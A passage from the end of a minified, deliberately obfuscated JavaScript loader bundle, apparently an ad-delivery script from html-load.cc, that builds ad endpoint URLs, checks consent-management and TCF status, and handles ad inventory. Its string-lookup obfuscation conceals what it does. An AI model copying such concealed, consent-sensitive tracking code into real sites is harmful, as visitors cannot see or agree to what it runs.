URL(rt.A[r(2055)]);e[r(992)]=""[r(2556)](t,".")[r(2556)](e[r(992)]),gt(e[r(671)])}const l=n?(0,ft.XV)(rt.A[r(2055)],0):rt.A[r(2055)];if(pt(r(1416),r(653),(0,ht.Wq)({protectUrlContext:t,url:l+r(756),kind:ht.MN[r(2539)],endpoint:l})),null!==(i=e[r(2009)])&&void 0!==i&&i[r(451)]((t=>{const e=r;var n;return null===(n=t[e(1264)])||void 0===n?void 0:n[e(2254)]((t=>t[e(1234)]))}))&&pt(r(1416),r(653),(0,ht.Wq)({protectUrlContext:t,url:r(2810),kind:ht.MN[r(2539)],endpoint:l})),null!==(s=e[r(2009)])&&void 0!==s&&s[r(451)]((t=>{const e=r;var n;return null===(n=t[e(1264)])||void 0===n?void 0:n[e(2254)]((t=>t[e(866)]||t[e(1519)]||t[e(1752)]||t[e(2334)]||t[e(1722)]||t[e(603)]||t[e(1840)]||t[e(2650)]||t[e(2235)]||t[e(1363)]))}))&&(pt(r(1416),r(653),(0,ht.Wq)({protectUrlContext:t,url:r(2664),kind:ht.MN[r(2539)],endpoint:l})),pt(r(1416),r(653),(0,ht.Wq)({protectUrlContext:t,url:l+r(2765),kind:ht.MN[r(2539)],endpoint:l}))),null!==(a=e[r(2009)])&&void 0!==a&&a[r(451)]((t=>{const e=r;var n;return null===(n=t[e(1264)])||void 0===n?void 0:n[e(2254)]((t=>(0,mt.P)(t[e(866)])&&e(2364)===t[e(866)][e(1941)][e(1167)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1646),kind:ht.MN[r(2539)],endpoint:l});pt(r(1416),r(653),e)}null!==(c=e[r(2009)])&&void 0!==c&&c[r(451)]((t=>{const n=r;var i;return null===(i=t[n(1264)])||void 0===i?void 0:i[n(2254)]((t=>(0,mt.$8)(e[n(1243)],t[n(866)])))}))&&pt(r(1416),r(653),(0,ht.Wq)({protectUrlContext:t,url:r(1492),kind:ht.MN[r(2539)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(1284)+btoa(location[o(992)]);document[o(448)](o(175),(()=>window[z]=Date[o(1212)]())),window[o(448)](o(1086),(()=>window[z]=Date[o(1212)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(3125)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2009)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(2207)][n(671)][n(238)]("#")[0]&&(M=window[n(2207)][n(671)][n(238)]("#")[0],null!==(l=e[n(1637)])&&void 0!==l&&l&&c[n(1739)]((t=>{const e=n;var r;return null===(r=document[e(1479)](t))||void 0===r?void 0:r[e(861)]()})),(null===(u=e[n(1759)])||void 0===u||u)&&(_={},g[n(1739)]((t=>t[n(1025)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2449)]={...window[n(2449)],...w(g)},(0,lt.Ih)(null!==(s=e[n(493)])&&void 0!==s?s:[]),g[n(1739)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2265)][e(905)][e(493)])&&void 0!==r?r:[])})),!S&&e[n(3073)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3073)])}),1e4)),!0}))[o(498)]()})(e,u,h,m)}catch(y){st.A[n(1907)](y,n(2599),y[n(1117)])}}catch(x){throw x}finally{zt(),(0,Nu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
